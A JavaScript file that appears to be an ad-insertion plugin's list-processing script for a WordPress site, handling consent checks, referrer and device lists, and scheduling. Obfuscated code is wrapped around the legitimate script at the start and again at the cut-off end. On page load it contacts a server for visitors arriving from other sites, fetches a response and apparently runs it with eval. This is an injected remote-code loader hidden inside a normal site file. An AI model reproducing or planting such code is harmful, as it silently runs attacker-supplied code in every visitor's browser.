y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var 